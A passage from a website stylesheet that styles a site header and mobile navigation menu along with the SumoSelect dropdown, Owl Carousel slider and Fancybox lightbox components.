	.program-dtltopsec h1 span:after,
	.program-dtltopsec h1 span:before {
		top: 18px
	}
}

.program-dtltopsec h1 span.animate-on-load {
	padding-top: 4px
}

.listingsec-1.news-details h1 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

.navicon {
	display: none
}

.navActive2>a {
	color: #163760!important
}

span.icon.icon-plus:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.fa-plus:before {
	content: ""
}

nav .icon-plus:before {
	content: "";
	font: normal normal normal 14px/1 fontawesome
}

nav .icon.open:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome
}

span.icon.icon-plus {
	width: 15px;
	height: 15px;
	display: block;
	position: absolute;
	right: 20px;
	top: 9px;
	text-align: center;
	color: #fff
}

.open span.icon.icon-plus:before {
	content: ""
}

.sub-menu span.icon.icon-plus {
	top: 8px;
	right: 8px
}

.sub-menu span.icon.icon-plus:before {
	content: ""
}

.fa,
.fas {
	font: normal normal normal 14px/1 fontawesome;
	font-weight: ""
}

@media only screen and (max-width:1200px) {
	.fa-bars:before {
		content: "";
		color: #fff!important
	}
	.open-menu .fa-bars:before {
		content: "";
		color: #fff!important
	}
	.navicon {
		display: block;
		position: absolute;
		right: 0;
		z-index: 20000;
		top: 0;
		width: 75px;
		height: 100px;
		border-radius: 0;
		font-size: 22px;
		line-height: 22px;
		border-radius: 0;
		text-align: center;
		color: #fff;
		border: none
	}
	header .row>div {
		position: static
	}
	.headerblock .top-sec .center-sec .main-navigation li {
		text-align: center
	}
	.main-navigation .icon {
		position: absolute;
		right: 19px;
		top: 7px;
		font-size: 20px;
		line-height: 30px;
		text-align: center;
		color: #fff;
		width: 30px;
		height: 30px;
		display: inline-block!important;
		cursor: pointer
	}
	.open-menu .main-navigation>ul {
		opacity: 1;
		z-index: 10000;
		display: block
	}
	.sub-menu {
		position: static;
		display: none
	}
	.sub-menu li {
		display: block;
		position: relative;
		text-align: left
	}
	.sub-menu .icon {
		top: 0
	}
	.main-navigation .sub-menu li {
		width: 100%;
		display: inline-block
	}
	.main-navigation .sub-menu li a {
		display: block
	}
}

@media only screen and (min-width:1200px) {
	span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 19px/1 fontawesome
	}
	.main-navigation {
		position: relative;
		height: auto
	}
	.main-navigation>ul>li {
		position: relative
	}
	.main-navigation li a {
		position: relative;
		display: block;
		opacity: 1
	}
	.main-navigation .sub-menu {
		display: none;
		overflow: hidden;
		position: absolute;
		left: 0;
		width: 100%;
		min-width: 220px;
		padding: 0 20px;
		top: 35px;
		z-index: 1000;
		background: none
	}
	.main-navigation .sub-menu li {
		display: block;
		width: 100%!important;
		margin: 0!important
	}
	.main-navigation .sub-menu li:last-child a {
		border: none!important
	}
	.main-navigation .sub-menu .sub-menu {
		left: 100%;
		margin: 0;
		top: 0
	}
	.main-navigation .icon {
		display: none
	}
	.navicon {
		display: none!important
	}
}

.SumoSelect p {
	margin: 0
}

.SumoSelect {
	width: 200px
}

.SelectBox {
	padding: 5px 8px
}

.sumoStopScroll {
	overflow: hidden
}

.SumoSelect .hidden {
	display: none
}

.SumoSelect .search-txt {
	display: none;
	outline: none
}

.SumoSelect .no-match {
	display: none;
	padding: 6px
}

.SumoSelect.open .search-txt {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 5px 8px;
	border: none;
	box-sizing: border-box;
	border-radius: 5px
}

.SumoSelect.open>.search>label,
.SumoSelect.open>.search>span {
	visibility: hidden
}

.SelectClass,
.SumoUnder {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	border: none;
	box-sizing: border-box;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0
}

.SelectClass {
	z-index: 1
}

.SumoSelect .select-all>label,
.SumoSelect>.CaptionCont,
.SumoSelect>.optWrapper>.options li.opt label {
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none
}

.SumoSelect {
	display: inline-block;
	position: relative;
	outline: none
}

.SumoSelect.open>.CaptionCont,
.SumoSelect:focus>.CaptionCont,
.SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 2px #7799D0;
	border-color: #7799D0
}

.SumoSelect>.CaptionCont {
	position: relative;
	border: 1px solid #A4A4A4;
	min-height: 14px;
	background-color: #fff;
	border-radius: 2px;
	margin: 0
}

.SumoSelect>.CaptionCont>span {
	display: block;
	padding-right: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: default
}

.SumoSelect>.CaptionCont>span.placeholder {
	color: #ccc;
	font-style: italic
}

.SumoSelect>.CaptionCont>label {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 30px
}

.SumoSelect>.CaptionCont>label>i {
	background-image: url("[data-uri]");
	background-position: center center;
	width: 16px;
	height: 16px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	background-repeat: no-repeat;
	opacity: 0.8
}

.SumoSelect>.optWrapper {
	display: none;
	z-index: 1000;
	top: 30px;
	width: 100%;
	position: absolute;
	left: 0;
	box-sizing: border-box;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.11);
	border-radius: 3px;
	overflow: hidden
}

.SumoSelect.open>.optWrapper {
	top: 35px;
	display: block
}

.SumoSelect.open>.optWrapper.up {
	top: auto;
	bottom: 100%;
	margin-bottom: 5px
}

.SumoSelect>.optWrapper ul {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
	overflow: auto
}

.SumoSelect>.optWrapper>.options {
	border-radius: 2px;
	position: relative;
	max-height: 250px
}

.SumoSelect>.optWrapper.okCancelInMulti>.options {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options {
	border-radius: 0 0 2px 2px
}

.SumoSelect>.optWrapper.selall.okCancelInMulti>.options {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.group.disabled>label {
	opacity: 0.5
}

.SumoSelect>.optWrapper>.options li ul li.opt {
	padding-left: 22px
}

.SumoSelect>.optWrapper.multiple>.options li ul li.opt {
	padding-left: 50px
}

.SumoSelect>.optWrapper.isFloating>.options {
	max-height: 100%;
	box-shadow: 0 0 100px #595959
}

.SumoSelect>.optWrapper>.options li.opt {
	padding: 6px 6px;
	position: relative;
	border-bottom: 1px solid #f5f5f5
}

.SumoSelect>.optWrapper>.options>li.opt:first-child {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options>li.opt:first-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options>li.opt:last-child {
	border-radius: 0 0 2px 2px;
	border-bottom: none
}

.SumoSelect>.optWrapper.okCancelInMulti>.options>li.opt:last-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.opt:hover {
	background-color: #E4E4E4
}

.SumoSelect .select-all.sel,
.SumoSelect>.optWrapper>.options li.opt.sel {
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper>.options li label {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: block;
	cursor: pointer
}

.SumoSelect>.optWrapper>.options li span {
	display: none
}

.SumoSelect>.optWrapper>.options li.group>label {
	cursor: default;
	padding: 8px 6px;
	font-weight: bold
}

.SumoSelect>.optWrapper.isFloating {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 90%;
	bottom: 0;
	margin: auto;
	max-height: 90%
}

.SumoSelect>.optWrapper>.options li.opt.disabled {
	background-color: inherit;
	pointer-events: none
}

.SumoSelect>.optWrapper>.options li.opt.disabled * {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5
}

.SumoSelect>.optWrapper.multiple>.options li.opt {
	padding-left: 35px;
	cursor: pointer
}

.SumoSelect .select-all>span,
.SumoSelect>.optWrapper.multiple>.options li.opt span {
	position: absolute;
	display: block;
	width: 30px;
	top: 0;
	bottom: 0;
	margin-left: -35px
}

.SumoSelect .select-all>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt span i {
	position: absolute;
	margin: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #AEAEAE;
	border-radius: 2px;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	background-color: #fff
}

.SumoSelect>.optWrapper>.MultiControls {
	display: none;
	border-top: 1px solid #ddd;
	background-color: #fff;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.13);
	border-radius: 0 0 3px 3px
}

.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls {
	display: block;
	margin-top: 5px;
	position: absolute;
	bottom: 0;
	width: 100%
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls {
	display: block
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p {
	padding: 6px
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p:focus {
	box-shadow: 0 0 2px #a1c0e4;
	border-color: #a1c0e4;
	outline: none;
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p {
	display: inline-block;
	cursor: pointer;
	padding: 12px;
	width: 50%;
	box-sizing: border-box;
	text-align: center
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover {
	background-color: #f1f1f1
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk {
	border-right: 1px solid #DBDBDB;
	border-radius: 0 0 0 3px
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel {
	border-radius: 0 0 3px 0
}

.SumoSelect>.optWrapper.isFloating>.options li.opt {
	padding: 12px 6px
}

.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt {
	padding-left: 35px
}

.SumoSelect>.optWrapper.multiple.isFloating {
	padding-bottom: 43px
}

.SumoSelect .select-all.partial>span i,
.SumoSelect .select-all.selected>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i {
	background-color: #11a911;
	box-shadow: none;
	border-color: transparent;
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	background-position: center center
}

.SumoSelect.disabled {
	opacity: 0.7;
	cursor: not-allowed
}

.SumoSelect.disabled>.CaptionCont {
	border-color: #ccc;
	box-shadow: none
}

.SumoSelect .select-all {
	border-radius: 3px 3px 0 0;
	position: relative;
	border-bottom: 1px solid #ddd;
	background-color: #fff;
	padding: 8px 0 3px 35px;
	height: 20px;
	cursor: pointer
}

.SumoSelect .select-all>label,
.SumoSelect .select-all>span i {
	cursor: pointer
}

.SumoSelect .select-all.partial>span i {
	background-color: #ccc
}

.SumoSelect>.optWrapper>.options li.optGroup {
	padding-left: 5px;
	text-decoration: underline
}

.owl-carousel .animated {
	animation-duration: 1000ms;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.owl-height {
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0, 0)
}

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	transition: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-controls .owl-nav [class*=owl-] {
	color: #fff;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #d6d6d6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	background: #869791;
	color: #fff;
	text-decoration: none
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0.5;
	cursor: default
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #d6d6d6;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #869791
}

body.compensate-for-scrollbar {
	overflow: hidden
}

.fancybox-active {
	height: auto
}

.fancybox-is-hidden {
	left: -9999px;
	margin: 0;
	position: absolute!important;
	top: -9999px;
	visibility: hidden
}

.fancybox-container {
	-webkit-backface-visibility: hidden;
	height: 100%;
	left: 0;
	outline: none;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	touch-action: manipulation;
	transform: translateZ(0);
	width: 100%;
	z-index: 99992
}

.fancybox-container * {
	box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.fancybox-outer {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}

.fancybox-bg {
	background: #000;
	opacity: 0;
	transition-duration: inherit;
	transition-property: opacity;
	transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71)
}

.fancybox-is-open .fancybox-bg {
	opacity: 1;
	transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
	direction: ltr;
	opacity: 0;
	position: absolute;
	transition: opacity 0.25s ease, visibility 0s ease 0.25s;
	visibility: hidden;
	z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
	opacity: 1;
	transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
	visibility: visible
}

.fancybox-infobar {
	color: #ccc;
	font-size: 13px;
	-webkit-font-smoothing: subpixel-antialiased;
	height: 44px;
	left: 0;
	line-height: 44px;
	min-width: 44px;
	mix-blend-mode: difference;
	padding: 0 10px;
	pointer-events: none;
	top: 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.fancybox-toolbar {
	right: 0;
	top: 0
}

.fancybox-stage {
	direction: ltr;
	overflow: visible;
	transform: translateZ(0);
	z-index: 99994
}

.fancybox-is-open .fancybox-stage {
	overflow: hidden
}

.fancybox-slide {
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: absolute;
	text-align: center;
	top: 0;
	transition-property: transform, opacity;
	white-space: normal;
	width: 100%;
	z-index: 99994
}

.fancybox-slide:before {
	content: "";
	display: inline-block;
	font-size: 0;
	height: 100%;
	vertical-align: middle;
	width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
	display: block
}

.fancybox-slide--image {
	overflow: hidden;
	padding: 44px 0
}

.fancybox-slide--image:before {
	display: none
}

.fancybox-slide--html {
	padding: 6px
}

.fancybox-content {
	background: #fff;
	display: inline-block;
	margin: 0;
	max-width: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: relative;
	text-align: left;
	vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
	animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
	-webkit-backface-visibility: hidden;
	background: transparent;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	left: 0;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: absolute;
	top: 0;
	transform-origin: top left;
	transition-property: transform, opacity;
	-webkit-user-select: none;
	user-select: none;
	z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
	cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
	cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
	cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
	cursor: grabbing
}

.fancybox-container [data-selectable=true] {
	cursor: text
}

.fancybox-image,
.fancybox-spaceball {
	background: transparent;
	border: 0;
	height: 100%;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	user-select: none;
	width: 100%
}

.fancybox-spaceball {
	z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
	height: 100%;
	overflow: visible;
	padding: 0;
	width: 100%
}

.fancybox-slide--video .fancybox-content {
	background: #000
}

.fancybox-slide--map .fancybox-content {
	background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
	background: #fff
}

.fancybox-iframe,
.fancybox-video {
	background: transparent;
	border: 0;
	display: block;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.fancybox-iframe {
	left: 0;
	position: absolute;
	top: 0
}

.fancybox-error {
	background: #fff;
	cursor: default;
	max-width: 400px;
	padding: 40px;
	width: 100%
}

.fancybox-error p {
	color: #444;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 0
}

.fancybox-button {
	background: rgba(30, 30, 30, 0.6);
	border: 0;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	height: 44px;
	margin: 0;
	padding: 10px;
	position: relative;
	transition: color 0.2s;
	vertical-align: top;
	visibility: inherit;
	width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
	color: #ccc
}

.fancybox-button:hover {
	color: #fff
}

.fancybox-button:focus {
	outline: none
}

.fancybox-button.fancybox-focus {
	outline: 1px dotted
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
	color: #888;
	cursor: default;
	outline: none
}

.fancybox-button div {
	height: 100%
}

.fancybox-button svg {
	display: block;
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%
}

.fancybox-button svg path {
	fill: currentColor;
	stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--play svg:nth-child(2) {
	display: none
}

.fancybox-button--fsexit svg:first-child,
.fancybox-button--pause svg:first-child {
	display: none
}

.fancybox-progress {
	background: #ff5268;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	transform-origin: 0;
	transition-property: transform;
	transition-timing-function: linear;
	z-index: 99998
}

.fancybox-close-small {
	background: transparent;
	border: 0;
	border-radius: 0;
	color: #ccc;
	cursor: pointer;
	opacity: 0.8;
	padding: 8px;
	position: absolute;
	right: -12px;
	top: -44px;
	z-index: 401
}

.fancybox-close-small:hover {
	color: #fff;
	opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
	color: currentColor;
	padding: 10px;
	right: 0;
	top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
	overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
	display: none
}

.fancybox-navigation .fancybox-button {
	background-clip: content-box;
	height: 100px;
	opacity: 0;
	position: absolute;
	top: calc(50% - 50px);
	width: 70px
}

.fancybox-navigation .fancybox-button div {
	padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
	left: 0;
	left: env(safe-area-inset-left);
	padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
	padding: 31px 6px 31px 26px;
	right: 0;
	right: env(safe-area-inset-right)
}

.fancybox-caption {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	color: #eee;
	font-size: 14px;
	font-weight: 400;
	left: 0;
	line-height: 1.5;
	padding: 75px 44px 25px 44px;
	pointer-events: none;
	right: 0;
	text-align: center;
	z-index: 99996
}

@supports (padding:max(0px)) {
	.fancybox-caption {
		padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left))
	}
}

.fancybox-caption--separate {
	margin-top: -50px
}

.fancybox-caption__body {
	max-height: 50vh;
	overflow: auto;
	pointer-events: all
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
	color: #ccc;
	text-decoration: none
}

.fancybox-caption a:hover {
	color: #fff;
	text-decoration: underline
}

.fancybox-loading {
	animation: fancybox-rotate 1s linear infinite;
	background: transparent;
	border: 4px solid #888;
	border-bottom-color: #fff;
	border-radius: 50%;
	height: 50px;
	left: 50%;
	margin: -25px 0 0 -25px;
	opacity: 0.7;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 50px;
	z-index: 99999
}

@keyframes fancybox-rotate {
	to {
		transform: rotate(360deg)
	}
}

.fancybox-animated {
	transition-timing-function: cubic-bezier(0, 0, 0.25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
	opacity: 0;
	transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
	opacity: 0;
	transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
	opacity: 1;
	transform: translate3d(0, 0, 0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
	opacity: 0;
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
	opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0.5, 0.5, 0.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
	opacity: 0;
	transform: rotate(-360deg)
}

.fancybox-fx-rotate.fancybox-slide--next {
	opacity: 0;
	transform: rotate(360deg)
}

.fancybox-fx-rotate.fancybox-slide--current {
	opacity: 1;
	transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0)
}

.fancybox-fx-tube.fancybox-slide--previous {
	transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
	transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
	transform: translate3d(0, 0, 0) scale(1)
}

@media (max-height:576px) {
	.fancybox-slide {
		padding-left: 6px;
		padding-right: 6px
	}
	.fancybox-slide--image {
		padding: 6px 0
	}
	.fancybox-close-small {
		right: -6px
	}
	.fancybox-slide--image .fancybox-close-small {
		background: #4e4e4e;
		color: #f2f4f6;
		height: 36px;
		opacity: 1;
		padding: 6px;
		right: 0;
		top: 0;
		width: 36px
	}
	.fancybox-caption {
		padding-left: 12px;
		padding-right: 12px
	}
	@supports (padding:max(0px)) {
		.fancybox-caption {
			padding-left: max(12px, env(safe-area-inset-left));
			padding-right: max(12px, env(safe-area-inset-right))
		}
	}
}

.fancybox-share {
	background: #f4f4f4;
	border-radius: 3px;
	max-width: 90%;
	padding: 30px;
	text-align: center
}

.fancybox-share h1 {
	color: #222;
	font-size: 35px;
	font-weight: 700;
	margin: 0 0 20px 0
}

.fancybox-share p {
	margin: 0;
	padding: 0
}

.fancybox-share__button {
	border: 0;
	border-radius: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 40px;
	margin: 0 5px 10px 5px;
	min-width: 130px;
	padding: 0 15px;
	text-decoration: none;
	transition: all 0.2s;
	-webkit-user-select: none;
	user-select: none;
	white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
	color: #fff
}

.fancybox-share__button:hover {
	text-decoration: none
}

.fancybox-share__button--fb {
	background: #3b5998
}

.fancybox-share__button--fb:hover {
	background: #344e86
}

.fancybox-share__button--pt {
	background: #bd081d
}

.fancybox-share__button--pt:hover {
	background: #aa0719
}

.fancybox-share__button--tw {
	background: #1da1f2
}

.fancybox-share__button--tw:hover {
	background: #0d95e8
}

.fancybox-share__button svg {
	height: 25px;
	margin-right: 7px;
	position: relative;
	top: -1px;
	vertical-align: middle;
	width: 25px
}

.fancybox-share__button svg path {
	fill: #fff
}

.fancybox-share__input {
	background: transparent;
	border: 0;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 0;
	color: #5d5b5b;
	font-size: 14px;
	margin: 10px 0 0 0;
	outline: none;
	padding: 10px 15px;
	width: 100%
}

.fancybox-thumbs {
	background: #ddd;
	bottom: 0;
	display: none;
	margin: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	padding: 2px 2px 4px 2px;
	position: absolute;
	right: 0;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	top: 0;
	width: 212px;
	z-index: 99995
}

.fancybox-thumbs-x {
	overflow-x: auto;
	overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
	display: block
}

.fancybox-show-thumbs .fancybox-inner {
	right: 212px
}

.fancybox-thumbs__list {
	font-size: 0;
	height: 100%;
	list-style: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0;
	position: absolute;
	position: relative;
	white-space: nowrap;
	width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
	overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
	width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 10px;
	box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
	background: #2a2a2a;
	border-radius: 10px
}

.fancybox-thumbs__list a {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: rgba(0, 0, 0, 0.1);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
	float: left;
	height: 75px;
	margin: 2px;
	max-height: calc(100% - 8px);
	max-width: calc(50% - 4px);
	outline: none;
	overflow: hidden;
	padding: 0;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	width: 100px
}

.fancybox-thumbs__list a:before {
	border: 6px solid #ff5268;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
